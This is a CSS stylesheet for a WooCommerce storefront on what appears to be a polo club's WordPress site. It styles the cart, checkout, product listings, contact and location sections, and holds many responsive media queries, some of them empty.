.woocommerce-cart-form .woocommerce-cart-form__contents {
    border: none !important;
    border-collapse: collapse !important;
}

.woocommerce-cart-form .woocommerce-cart-form__contents th {
    border: none;
    color: #535353;    font-family: 'avenir_lt_std35_light';
}

.woocommerce-cart-form .woocommerce-cart-form__contents td {
    border: none;
    padding: 20px 0 !important;
    border-top: 1px solid #dddddd !important;
    color: #535353;
}

.woocommerce-cart-form .woocommerce-cart-form__contents td img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 80px !important;
}

.woocommerce-cart-form .woocommerce-cart-form__contents td.product-thumbnail {
    width: 120px;
}

.woocommerce-cart-form .woocommerce-cart-form__contents td.product-name a {
    font-weight: 600;
    text-decoration: underline;
}

.woocommerce-cart-form .woocommerce-cart-form__contents td .quantity input[type=number] {
    border: solid 1px #dddddd;
    background: #f6f6f6;
    color: #535353;
    height: 38px;
    border-radius: 0;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 41px;
}
.select2-container--default .select2-selection--single {
    border-radius: 0;
    height: 43px;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row select {  height: 43px;border: 1px solid #B29A7C;}

.woocommerce form .form-row textarea {
    padding: 5px 10px;
}

.entry-content, .entry-summary {
     font-family: 'avenir_lt_std35_light';
}

.woocommerce-cart-form .woocommerce-cart-form__contents td .quantity input[type=number]:focus {
    outline: none;
    border: solid 1px #afafaf;
}
.woocommerce-cart-form .woocommerce-cart-form__contents td a.remove {
    color: #a9a9a9 !important;
}

.woocommerce-cart-form .woocommerce-cart-form__contents td a.remove:hover {
    background: transparent !important;
    color: #000 !important;
}
.woocommerce-cart-form .woocommerce-cart-form__contents td a.remove {
    color: #a9a9a9 !important;
}

.woocommerce-cart-form .woocommerce-cart-form__contents td a.remove:hover {
    background: transparent !important;
    color: #000 !important;
}

.woocommerce-cart-form .woocommerce-cart-form__contents td .coupon input[type=text] {
    border: solid 1px #dddddd;background: #f6f6f6;color: #000;height: auto;width: 280px;padding: 10px 20px !important;
}

.woocommerce #respond input#submit.loading::after, .woocommerce a.button.loading::after, .woocommerce button.button.loading::after, .woocommerce input.button.loading::after { top:20px; }

/* [ 04-oct-2022 css start ]  */

.woocommerce-cart-form .woocommerce-cart-form__contents td .coupon button.button ,
.woocommerce-cart-form .woocommerce-cart-form__contents td button.button ,
.cart-collaterals a.checkout-button.button ,
.return-to-shop > .wc-backward {
    color: #B29A7C !important;
    padding: 15px 35px 15px 35px;
    background: transparent !important;
    border: 1px solid #B29A7C !important;
    border-radius: 0;
}
.woocommerce-cart-form .woocommerce-cart-form__contents td .coupon button.button:hover, 
.woocommerce-cart-form .woocommerce-cart-form__contents td .coupon button.button:focus ,
.woocommerce-cart-form .woocommerce-cart-form__contents td button.button:hover, 
.woocommerce-cart-form .woocommerce-cart-form__contents td button.button:focus ,
.cart-collaterals a.checkout-button.button:hover, 
.cart-collaterals a.checkout-button.button:focus ,
.return-to-shop > .wc-backward:hover , .return-to-shop > .wc-backward:focus
 {
    background: transparent !important;outline: none;color: #CF3139 !important;border: 1px solid #CF3139 !important;
}
.woocommerce-cart-form .woocommerce-cart-form__contents td .coupon input[type=text]:focus { outline: none !important;}
.cart-collaterals table.shop_table.shop_table_responsive { border: none !important;border-collapse: collapse !important;}
.cart-collaterals table.shop_table.shop_table_responsive th {
    border: none;color: #535353;border-top: 1px solid #dddddd !important;padding: 0 !important;
}
.cart-collaterals table.shop_table.shop_table_responsive td {
    border: none;padding: 15px 0 !important;border-top: 1px solid #dddddd !important;color: #535353;
}
.cart-collaterals h2 , .woocommerce-billing-fields h3 , .woocommerce-order-details__title , #order_review_heading { font-size: 39px;color: #B29A7C;text-transform: capitalize;margin-bottom: 20px;font-family: 'RoxboroughCF';}
input#ship-to-different-address-checkbox {margin: 0 3px -10px; position: inherit;}
.woocommerce form .form-row .input-checkbox { margin: 4px -30px 0;}
p#mailpoet_woocommerce_checkout_optin_field { padding: 0 30px; }
.woocommerce-info { border-top-color: #B29A7C;}
.woocommerce-info::before { color: #B29A7C;}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, .woocommerce button.button.alt, 
.woocommerce input.button.alt {
    background-color: transparent; color: #B29A7C; -webkit-font-smoothing: antialiased; border: 1px solid #B29A7C;
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
    background-color: transparent;color:#CF3139;border: 1px solid #CF3139;outline: 0;
}
.woocommerce-shipping-fields { margin-top: 9px;}
select:focus , input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus ,button:focus
{ outline-offset: 0; outline: 0;}
.woocommerce form .form-row label {
    line-height: 2;
    font-size: 14px;
}

h2.woocommerce-loop-product__title {
    color:#B29A7C;
}
.woocommerce-thankyou-order-received{
    color: #fff;
    background: #B29A7C;
    border-color: #B29A7C;
    padding: 15px;border-radius:3px;font-weight:bold;margin-bottom: 40px;
}
td.woocommerce-table__product-total.product-total , th.woocommerce-table__product-table.product-total {
    text-align: center;
}
/* [ 04-oct-2022 css end ]  */

/* 13-dec-2022 css */

.shop-outer-box > a { width: 100%; height: 288px;}
.shop-outer-box > a > img { object-fit:cover;  height:100%; }

/* 13-dec-2022 css end */

/* Contact us css */
#contact {
  width: 100%;
  height: 100%;
}

.section-header {
  text-align: center;
  margin: 0 auto;
  padding: 20px 0;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-family: 'RoxboroughCF';
  color: #B29A7C;
}

.contact-wrapper {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  margin: 0 auto;
  padding: 20px;
  position: relative;
  /*max-width: 840px;*/
}

/* Left contact page */
.form-horizontal {
  /*float: left;*/
  max-width: 400px;
  font-family: 'Lato';
  font-weight: 400;
}

.form-control, 
textarea {
  max-width: 400px;
  background-color: #fff;
  color: #000;
  letter-spacing: 1px;
}

.send-button {
  margin-top: 15px;
  height: 34px;
  width: 400px;
  overflow: hidden;
  transition: all .2s ease-in-out;
}

.alt-send-button { width: 400px;height: 34px;transition: all .2s ease-in-out;}
.send-text {display: block; margin-top: 10px; letter-spacing: 2px;}
.alt-send-button:hover { transform: translate3d(0px, -29px, 0px);}
/* Location, Phone, Email Section */
.direct-contact-container-Box { text-align: right; }
.contact-list { list-style-type: none;}
.row.reverce-col { padding: 50px 0;}
.pad15 { padding: 15px 0; }
.list-item { color: #B29A7C;font-size: 10px;padding: 0;}
.list-item i { display: flex; }
.contact-text {font-size: 14px;letter-spacing: 1px; color: #B29A7C;line-height:18px;/*font-family: 'MontserratThin';*/font-weight: normal;}

/*.feature-clean { font-family: 'MontserratThin'; }*/
.direct-contact-container-Box ul li span , .direct-contact-container-Box ul li span a { color: #dbc8b5; }
.direct-contact-container-Box .place { margin-left: 30px; margin-top: -5px;}
.place {margin-left: 30px;color: #535353;font-weight: bold;}
.phone { margin-left: 25px;color: #535353;font-weight: bold;}
.gmail { margin-left: 25px;color: #535353;font-weight: bold;}
.contact-text a { color:#535353;text-decoration: none;transition-duration: 0.2s;}
.contact-text a:hover {color: #CF3139 ;  text-decoration: none;}
.direct-contact-container { padding:100px 100px ;font-family: 'MontserratThin'; }
.direct-contact-container li { margin-bottom: 20px; }
.direct-contact-container li span{
    margin-left: 30px;
    color: #535353;
    font-weight: bold;
    font-size: 20px;
    line-height: 32px;
    font-family: 'avenir_lt_std35_light';
}
span.contact-text.place , span.contact-text.phone , span.contact-text.gmail {
    margin-top: -36px;
}
#homeVideo { height: 570px;object-fit: cover; }

/* 18-oct-2022 */

h4.headHost { padding: 0 86px 0 0;}
h4.headStay { padding: 0 94px 0 0;}
h4.headPolo { padding: 0 90px 0 0;}
h4.headDine { padding: 0 87px 0 0;}

.asLocationSection {     
    padding: 165px 0;
    position: relative;
    background-image: url(https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/globe.jpg) ;
    background-size: cover;
    background-position: top;
    background-repeat: no-repeat;
}
.asLocationSection .locationWrapper { padding: 40px 0;}
.locationWrapper .rightBlock {
    background: #ffffff; padding: 50px 30px;
}
.locationWrapper .locationInfo {}
.locationWrapper .locationInfo .iconBoxwrap { display: flex; justify-content: space-between; }
.locationWrapper .locationInfo .iconBoxwrap .iconBox {
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.locationWrapper .locationInfo .iconBox img {
    margin-bottom: 10px;
}
.locationWrapper .locationInfo .iconBox span { color: #A89968; }
/*.asLocationSection .container { width: 1400px; }*/
.asLocationSection .jprPoloMap {
   /* margin-top: 30px;*/
    margin-bottom: 20px;
}
.asLocationSection .jprPoloMap h2 {
    color: #303030;
    font-size: 24px;
    text-transform: capitalize;
    font-weight: 400;
    line-height: 1.2em;
    letter-spacing: 0px;
    text-decoration: none;
    margin:0px 0 20px 0;
}

.asLocationSection .jprPoloMap .btnView {
    margin-top: 20px;
    display: inline-block;
    /* padding: 10px 20px; */
    /* border: 1px #A89968 solid; */
    /* color: #A89968; */
    /* text-transform: uppercase; */
    letter-spacing: .6px;
    font-size: 0.9em;
    text-decoration: none;
    border-bottom: 1px solid;
}

/*.asLocationSection .jprPoloMap .btnView {
    margin-top: 20px;
    display: inline-block;
    padding: 10px 20px;
    border: 1px #A89968 solid;
    color: #A89968;
    text-transform: uppercase;
    letter-spacing: .6px;
    font-size: 0.9em;
    text-decoration: none;
}*/
.asLocationSection .jprPoloMap .address {

}
.asLocationSection .latlong {
    color: #A89968;
}
.asLocationSection .latlong img {
    height: 30px;
margin-right: 10px;
}
.asLocationSection .latlong span {}


/* ========= PRODUCT PAGE =============*/

.product .related > h2 {
    font-size:39px;
    padding-bottom: 16px;
    position: relative;
    margin-bottom: 45px;
}
.product .related > h2:after {
    content: "";
    background: #b29a7c;
    height: 1px;
    width: 350px;
    position: absolute;
    bottom: 0%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.woocommerce ul.products li.product {
    padding-bottom:0px;
    
}

.woocommerce ul.products li.product:last-child {
    margin: 0 0 2.992em 0 !important
}
.woocommerce ul.products li.product::nth-child(4) {
  margin: 0 0 2.992em 0 !important;
} 
.woocommerce ul.products li.product a {
    text-decoration: none;
    padding: 10px;
}
.woocommerce ul.products li.product a img {
    padding: 0px;
    min-height: 259px !important;
}

.woocommerce-loop-product__title {
    background: #fff;
    padding: 45px 0px 20px 0px !important;
    font-size: 22px !important;
    text-transform: capitalize;
    font-family: 'avenir_lt_std35_light' !important;
}

a.button.wp-element-button.product_type_variable.add_to_cart_button {
    font-size: 18px !important;
}
span.woocommerce-Price-amount.amount bdi {
    color: #535353;
}
.product .amount bdi {
    color: #b29a7c;
    font-weight: bold;
    font-size: 20px;
}
h2.woocommerce-loop-product__title {
    position: relative
}
h2.woocommerce-loop-product__title:after {
    content: "";
    background: #b29a7c;
    height: 0.5px;
    width: 90%;
    position: absolute;
    top: 15%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.woocommerce ul.products li.product .button:hover {
    border: 0;
    background-color: #CF3139 !important;
    color: #fff !important;
}


.woocommerce ul.products li.product .button:hover, .woocommerce ul.products li.product .button:focus, a.button.wc-forward:hover, a.button.wc-forward:focus {
     border: 0;
    background-color: #CF3139 !important;
    color: #fff !important;
    outline: 0;
}

.woocommerce ul.products li.product .button {
    width: 100%;
    margin-left: 0;
    display: block;
    margin-right: 0;
    border:0;
    font-weight: normal;
}
/*.woocommerce ul.products li.product .button:hover {*/
/*	border: 1px solid #B29A7C !important;*/
/*}*/

a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    padding: 20px;
    font-size: 18px;
    border: 0;
    line-height: 0;
}

.elementor-282 .elementor-element.elementor-element-10efb16 .elementor-heading-title , h2.elementor-heading-title.elementor-size-default {
    font-family: 'RoxboroughCF' !important;
    font-size:39px;
    text-decoration:none !important;
}

.elementor-282 .elementor-element.elementor-element-3d0fca3 .elementor-button:hover ,
.elementor-282 .elementor-element.elementor-element-0f02395 .elementor-button:hover ,
.elementor-282 .elementor-element.elementor-element-5cdb39f .elementor-button:hover {
    fill: #CF3139;
    color: #CF3139;
}
.navigation .nav-links .nav-next a, .navigation .nav-links .nav-previous a {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}
 .post-navigation .post-title { margin:0 10px !important;}
 .post-navigation .meta-nav { margin-bottom:0 !important;}
 .woocommerce-form-login__rememberme span {
    display: block;
    margin-top: -36px;
    margin-left: 33px;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
    float: left;
    margin-right: 1em;
    background: #b29a7c;
    color: #fff;
    cursor:pointer;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover{
   background: #CF3139;
    color: #fff; 
}

.woocommerce-MyAccount-navigation , .woocommerce-MyAccount-content { float:left;}
.woocommerce-MyAccount-content p > strong { color: #b29a7c; }

.woocommerce div.product form.cart .variations th { vertical-align: text-bottom;padding:0;}
.woocommerce div.product form.cart .variations label { color:#b29a7c;    font-family: 'RoxboroughCF'; font-size:20px; }
span.sku_wrapper { font-weight:bold ;}
.sku_wrapper span.sku { font-weight:normal; }
#tab-additional_information h2 {  }
.woocommerce table.shop_attributes th , .woocommerce table.shop_attributes td { border-bottom:0;}
.woocommerce table.shop_attributes { margin-bottom:0; }



/* GENERAL MEDIA QUERIES –––––––––––––––––––––––––––––––––––––––––––––––––– */

/* ----------- iPhone 4 and 4S ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2) {
      
      .woocommerce-loop-product__title { font-size: 16px !important;}
      .status-publish { padding-top: 80px;}
       .product .amount bdi { font-size: 13px;}
       .woocommerce-loop-product__title { height: 85px;}
       .woocommerce div.product form.cart .variations label { margin: 0 10px 0 0;}
       .media-section h6 { font-size: 10px !important;line-height: initial;}

}

/* Portrait */
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: portrait) {
}

/* Landscape */
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: landscape) {
      .status-publish { padding-top: 40px;}

}

/* ----------- iPhone 5, 5S, 5C and 5SE ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 568px)
  and (-webkit-min-device-pixel-ratio: 2) {

}

/* Portrait */
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 568px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: portrait) {
}

/* Landscape */
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 568px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: landscape) {

}

/* ----------- iPhone 6, 6S, 7 and 8 ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 667px) 
  and (-webkit-min-device-pixel-ratio: 2) { 

}

/* Portrait */
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 667px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: portrait) { 

}

/* Landscape */
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 667px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: landscape) { 

}

/* ----------- iPhone 6+, 7+ and 8+ ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 414px) 
  and (max-device-width: 736px) 
  and (-webkit-min-device-pixel-ratio: 3) { 
      .woocommerce-loop-product__title { font-size: 16px !important;}

}

/* Portrait */
@media only screen 
  and (min-device-width: 414px) 
  and (max-device-width: 736px) 
  and (-webkit-min-device-pixel-ratio: 3)
  and (orientation: portrait) { 

}

/* Landscape */
@media only screen 
  and (min-device-width: 414px) 
  and (max-device-width: 736px) 
  and (-webkit-min-device-pixel-ratio: 3)
  and (orientation: landscape) { 

}

/* ----------- iPhone X ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 812px) 
  and (-webkit-min-device-pixel-ratio: 3) { 

}

/* Portrait */
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 812px) 
  and (-webkit-min-device-pixel-ratio: 3)
  and (orientation: portrait) { 

}

/* Landscape */
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 812px) 
  and (-webkit-min-device-pixel-ratio: 3)
  and (orientation: landscape) { 

}
@media only screen 
  and (min-device-width: 1080px) 
  and (max-device-width: 1920px) and (orientation: portrait) {
  .single-product { margin-top: 180px; }
}

@media only screen 
  and (min-device-width: 1080px) 
  and (max-device-width: 1920px) and (orientation: landscape) {
  .single-product { margin-top: 380px; }
}
  
/*@media screen and (max-width: 1920px) and (orientation: portrait) {*/
/*    .single-product { margin-top: 165px; }*/
/*}*/

/*@media screen and (max-width: 1920px) and (orientation: landscape) {*/
/*    .single-product { margin-top: 365px; }*/
/*}*/

@media screen and (max-width: 900px) {
    .timeline ul li div { width: 250px;}
    .timeline ul li:nth-child(even) div { left: -289px; }
}
  
@media screen and (max-width: 767px) {
    .timeline ul li { margin-left: 20px; padding-bottom: 50px;  }
    .timeline ul li div { width: calc(100vw - 91px); }
    .timeline ul li:nth-child(even) div {  left: 45px; }
    .timeline ul li:nth-child(even) div::before { left: -15px;border-width: 8px 16px 8px 0;border-color: transparent #F45B69 transparent transparent;}
    .timeline ul li:nth-child(odd) .time {position: inherit;top: 10px;left: 45px;}
    .timeline ul li:nth-child(even) .time {position: inherit;top: 10px; left: 45px;}
    .timeline ul li:nth-child(even) div.content { left: 45px;}
    .about-left-section ,.about-right-section { padding-bottom: 20px;}
    .about-left-content , .about-right-content { margin: 10px 0 0 0px;}
    .footer .footer-py-60 { padding: 60px 0 0 0; }
    .footer .footer-py-60 .card { margin-bottom: 0;}
    /* 14-sept-2022 */
    .about-main-section .about-quote-section { padding: 20px 15px; }
    .titleHead h2 { font-size: 30px;margin: 15px 0 20px 0;}
    .textDesc { font-size: 18px;}
    .stayVideoPopup { width: 65px; height: 65px;}
    .dineEnquiryFormWrap h2 { font-size: 39px;}
    .about-banner-section h1 {font-size:30px; height: 80px;background: rgba(0,0,0,0.3);padding: 10px;}
    .section-title { padding: 30px 20px; }
    .hostDesc { font-size: 40px;}
    .boxWrapWellness , .boxWrap { margin-bottom: 20px; }
    .boxWrapHost { margin-bottom: 10px;}
    .dineImgBox { margin: 20px 0 0 0; }
    #galleryBgImg img { height: auto;margin-bottom: 15px; }
    #material-tabs > a { padding: 5px; font-size: 12px;line-height: 19px !important;}
    #image-gallery .owl-theme .owl-nav.disabled + .owl-dots { margin-top: 0px; }
    .polo-section-bg { padding: 0 20px; }
    #exampleModalPoloHoliday h5, #exampleModalSponsorship h5, #exampleModalExhibition h5 { font-size: 20px;}   
    #exampleModalPoloHoliday .close, #exampleModalSponsorship .close, #exampleModalExhibition .close { font-size: 40px;margin-top: -10px;}
/*    .about-banner-section { padding: 200px 0 45px 0;}*/
    .wellImgBox h2 { font-size: 30px;}
    .wellImgBox h2:before {left: auto;}
    .photoEnquireNowBtn { margin: 20px auto 20px;}
    .timeline ul li.in-view .content p  { padding: 0; }
    .product-thumb .item img { height: auto; }
    .btn-secondary { float: right;}
    .commonEnquireNowBtn { margin:30px auto 40px; }
    .detailBox  { padding: 0 15px;}
    section.polo-section-bg.innerPoloPageBox { padding:40px 15px; }
    #stayVideoSlider .videoWrap, #stayVideoSlider .videoWrap, .video-pop-outers, 
    #poloVideoSlider .videoWrap, .video-pop-outers, 
    #dineVideoSlider .videoWrap, .video-pop-outers, 
    #beWellVideoSlider .videoWrap, .video-pop-outers { height:250px !important;}

}

@media screen and (max-width: 850px) {
  .contact-wrapper {
    display: flex;
    flex-direction: column;
  }
  .direct-contact-container, .form-horizontal {
    margin: 0 auto;
  }  
  
 /* .direct-contact-container {
    max-width: 300px;
  } */   
  .social-media-list li {
    height: 60px;
    width: 60px;
    line-height: 60px;
  }
  .social-media-list li:after {
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .direct-contact-container { padding: 160px 20px; }
}

@media screen and (max-width: 569px) {
  .social-media-list {
    left: 0;
  }
  .social-media-list li {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 2rem;
  }
  .social-media-list li:after {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .direct-contact-container { padding: 10px 0; }
}

@media screen and (max-width: 767px) {
    .send-button { width: 99%;}
    .direct-contact-container { padding: 10px 0; }
    .contact-list {margin-left: 0; padding-right: 0;}
    .bg-footer { text-align: center; }
    .media-section h4 { font-size: 30px !important; margin-top: 0; line-height: 1;}
    .location-section .media-section h4 , .instagram-section h4 { font-size: 30px !important; margin-top: 0; line-height: 1;}
    #poloBox , #dineBox , #hostBox , #beWellBox , section.upcoming-event-section , .section-title , .txtWrap { padding: 0;}
    section.about-section   { padding: 0 !important;}
    .upcoming-event-section h4.section-title__title  , .services-section .row { margin-bottom: 40px;}
    .services-section, .upcoming-event-section, .photo-gallery-section, .instagram-section, .media-section {
    padding: 30px 0 30px 0 !important;}
    .media-section h6 { margin-top: 10px; margin-bottom:0;font-weight: bold;font-size: 14px;}
    .services-section .row { margin-bottom: 0 !important;}
    #mobile-screen .owl-carousel .item a , #mobile-screen .owl-carousel .item a img {  height: auto !important;}  
    #videoSliderStay .owl-theme .owl-nav.disabled+.owl-dots { margin-top: 0; }
    .videoWrap , .video-pop-outers , .service-img-globe { height: auto; }
    #hostVideoSlider .videoWrap  , #hostVideoSlider .videoWrap > video { height: 250px; }
    #hostVideoSlider .videoWrap > img    { height:100%; }
    #thankyou .titleHead { padding: 80px 15px 0 15px;}
    /*#rc-imageselect, .g-recaptcha {*/
    /*        transform:scale(0.77);*/
    /*        -webkit-transform:scale(0.77);*/
    /*        transform-origin:0 0;*/
    /*        -webkit-transform-origin:0 0;*/
    /*    }*/

    /* 19 0ct-2022  */
    #stayBox , #hostBox  { padding: 50px 0 0 0;}
    .polo-shop-section h2 { margin: 20px 0 40px 0; line-height: initial;font-size:40px;}
    .asLocationSection { background-size: contain; }
    section.services-section h2.fullTitle { margin-bottom: 50px; font-size: 39px; line-height: 55px; }
    .locationWrapper .locationInfo .iconBoxwrap { display: flex; justify-content: space-between;}
    .asLocationSection .container {  width: auto !important; }
    .locationSlider { margin: 40px 0; }
    /*#stayVideoSlider .videoWrap  ,*/
    /*#stayVideoSlider .videoWrap, .video-pop-outers, */
    /*#poloVideoSlider .videoWrap, .video-pop-outers, */
    /*#dineVideoSlider .videoWrap, .video-pop-outers, */
    /*#beWellVideoSlider .videoWrap, .video-pop-outers { height: auto !important; }*/
    .locationWrapper .rightBlock {  padding: 50px 15px;}
    .photo-gallery-section h4.section-title__title { margin-bottom: 40px; }
    .upcoming-event-section .owl-theme .owl-nav button { margin-top: 60px; }
    .services-section h4 { font-size: 50px;}
    #galleryBgImg { padding: 0 15px; }
    .dine-section-bg .owl-prev , .dine-section-bg .owl-next { display: none !important; }
    /* 14-nov-2022 */
    .instagram-gallery ul li { height: 160px; }
    .instagram-gallery ul li img  { height: 100%; object-fit: cover; }
    h4.headHost  { padding:0 15px 0 0;}
    h4.headStay { padding:0 15px 0 0;}
    h4.headPolo { padding:0 15px 0 0;}
    h4.headDine { padding:0 15px 0 0;}
    section.about-section h2 { font-size: 39px !important; line-height: initial;}
    .club-section h4.section-title__title { padding: 0 0 40px 0; margin-bottom: 0;line-height: initial;}
    #jpcShop { padding: 8px; }
    .asLocationSection .locationWrapper { padding: 190px 0 0 0; }
    .asLocationSection { padding: 20px 0; }
    .footer-menus a { display: inline-block !important;}
    .footer .footer-py-60 .card { margin-top: 30px;}
    .direct-contact-container-Box { text-align: center;}
    /* 15-nov-2022  */
    .titleHead { padding: 30px 0;}
    #commonCssBox .textDesc .bdrLeftOne, #upEventBg .textDesc .bdrLeftOne { border-left: 0; }
    #commonCssBox .titleHead h2, #upEventBg .titleHead h2, #commonCssBoxRight .titleHead h2 { font-size: 40px;}
    #commonCssBox .textDesc .bdrLeftOne, #commonCssBox .textDesc p, #upEventBg .textDesc p { padding: 0; }
    #commonCssBox .textDesc, #upEventBg .textDesc {  font-size: 20px;}
    .wellImgBox h2 { font-size: 40px; margin-bottom: 40px;}
    #privatePartyNewBox h4, #photoshotNewBox h4 { font-size: 40px;}
    .about-main-section .about-quote-section, 
    section.about-quote-section.dine-section-bg, 
    section#privatePartyWrapBox, .about-history-section, 
    .about-left-section, .about-right-section, 
    .timeLineWrapBox, #stayBgImg, #videoSliderStay { padding: 30px 0 30px 0;}
    #commonCssBox .textDesc .bdrLeftOne, #commonCssBox .textDesc p, #upEventBg .textDesc p { margin-bottom: 20px; }
    #stayNewBox h4 { font-size: 40px;}
    div#stayNewBox { padding: 20px 0;}
    .about-main-section .about-quote-section, 
    section.about-quote-section.dine-section-bg, 
    section#privatePartyWrapBox, .about-history-section, 
    .about-left-section, .about-right-section, 
    .timeLineWrapBox, #stayBgImg, #videoSliderStay { padding: 20px 0 20px 0; }
    .innerPageDetailBox, .sponsorshipBox { padding-right: 0;}
    #commonCssBoxRight p.bdrRightOne { border-right: 0; }
    #commonCssBoxRight p {  padding: 0 0 0 0;font-size: 20px;margin-bottom: 20px;}
    .poloSocialBox { padding: 10px 20px;}
    .innerPageDetailBox ul li , #photoshotNewBox p { font-size: 20px;}
    .dine-section-bg .owl-prev , .dine-section-bg .owl-next ,
    #PrivateParty .owl-prev, #PrivateParty .owl-next  ,
    #Photoshot .owl-prev, #Photoshot .owl-next { display: none;}
    #PrivateParty h2, #Photoshot h2 { font-size: 40px; margin-bottom: 40px; line-height: initial;}
    /* 16-nov-2022 */
    #stayNewBox p { font-size: 20px; }
    .direct-contact-container { max-width: none; padding:0 20px; }
    .gallery-banner-section { padding:157px 0 28px 0; }
    .logo { width: 140px !important;}
    .polo-shop-section { padding: 40px 0;}
    .status-publish { width:100%;}
    .menu-icon {right: 6px;}
    .product .wcgs-carousel .slick-list.draggable { height: auto !important; }
    #wpgs-gallery img { height: auto;}
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
        width: 47%; margin: 0 5px 2.992em;}
    .woocommerce ul.products li.product a img { padding: 0px; min-height: auto !important;}
    a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart { padding: 20px 0;}
    .woocommerce ul.order_details li {  margin-bottom: 20px;width: 43%;}
    .single-product { margin-top: 55px;}
    .woocommerce-cart-form .woocommerce-cart-form__contents td .coupon button.button, 
    .woocommerce-cart-form .woocommerce-cart-form__contents td button.button, 
    .cart-collaterals a.checkout-button.button, .return-to-shop > .wc-backward { padding: 15px 35px 15px 35px;}
    #secondcontent_right .item.lgx-item, #thirdcontent_right .item.lgx-item {  height: 205px;  padding: 0; }
    .club-logos .row > div:nth-of-type(3) { position: relative;left: 0;}
    .media-section .row > div:nth-of-type(5) { left: 0; }
    .media-section .row > div:nth-of-type(6) { left: 0; }
    #wpgs-gallery.woocommerce-product-gallery {  max-width: 100% !important;}
    .summary.entry-summary { text-align: center; }
    .woocommerce div.product form.cart { text-align: center; width: 227px; margin: 0 auto 2em auto; }
    .woocommerce-loop-product__title {  font-size: 15px !important; }
    .pdbanner h3.bnrtitle { display:none;}
    .well-section-bg .titleHead { padding:60px 0 20px 0 !important;}
    .recaptcha iframe { transform: scale(0.73); transform-origin: 0 0;}
}


}
@media screen and (max-width: 767px) and (orientation: landscape)  {
    #hostVideoSlider .videoWrap  , #hostVideoSlider .videoWrap > video { height: 400px; }
    #hostVideoSlider .videoWrap > img    { height:100%; }
    .videoWrap, .video-pop-outers {  height: 405px;}
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 23.6%;}
    .woocommerce #content div.product div.summary, 
    .woocommerce div.product div.summary, 
    .woocommerce-page #content div.product div.summary, 
    .woocommerce-page div.product div.summary { width: 36%;}
    .woocommerce ul.products li.product a img {padding: 0px;min-height: auto !important;}
    .media-section .row > div:nth-of-type(5) { left: 0; }
    .media-section .row > div:nth-of-type(6) { left: 0; }
    .single-product { margin-top: 0;}
}

/* ----------- iPad 1, 2, Mini and Air ----------- */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px)  {
    #PrivateParty .owl-prev, #PrivateParty .owl-next, #Photoshot .owl-prev, #Photoshot .owl-next { margin-top:155px !important;}
    .instagram-gallery ul li { height: 225px;}
    .instagram-gallery ul li img {width: 100%; height: 225px; object-fit: cover;}
    .single-product { margin-top: 85px;}
    .pdbanner h3.bnrtitle { top: 90px;}
    .woocommerce #content div.product div.summary, 
    .woocommerce div.product div.summary, 
    .woocommerce-page #content div.product div.summary, 
    .woocommerce-page div.product div.summary { float: left !important; overflow: hidden; width: 36%; }
    .product .wcgs-carousel .slick-list.draggable { height: auto !important; }
    #wpgs-gallery img { height: auto;}
    #eventsliderNew .owl-prev, #eventsliderNew .owl-next { top:-285px;}
    .woocommerce ul.products li.product a img { height: 490px !important;} 
    #stayVideoSliderInner .owl-nav {margin-top: -40px;}
}

@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) and (orientation: landscape)   {
      .single-product { margin-top: 145px;}
      h2.woocommerce-loop-product__title { min-height: 137px;}
      .woocommerce ul.products li.product a img { height: auto !important;}
  }
/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (-webkit-min-device-pixel-ratio: 1) {
    .boxWrapWellness { margin-bottom: 20px; }
/*    .about-banner-section { padding: 200px 0 200px 0 !important;}*/
    .about-left-content  { margin:20px 0 0 0; }
